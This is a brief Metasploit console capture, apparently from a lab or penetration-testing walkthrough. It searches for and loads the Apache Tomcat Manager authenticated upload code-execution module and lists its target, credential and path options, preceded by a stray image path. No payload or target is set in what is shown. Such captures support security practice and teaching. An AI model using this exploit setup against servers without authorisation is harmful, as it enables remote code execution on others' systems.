 msf5 > search tomcat_mgr_upload
Matching Modules
================
#  Name                             Disclosure Date  Rank       Check  Description
-  ----                             ---------------  ----       -----  -----------
0  exploit/multi/http/tomcat_mgr_upload  2009-11-09       excellent  Yes    Apache Tomcat Manager Authenticated Upload Code Execution
msf5 > use 0
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name          Current Setting  Required  Description
----          ---------------  --------  -----------
HttpPassword                   no        The password for the specified username
HttpUsername                   no        The username to authenticate as
Proxies                        no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT         80               yes       The target port (TCP)
SSL           false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI     /manager         yes       The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST                          no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Java Universal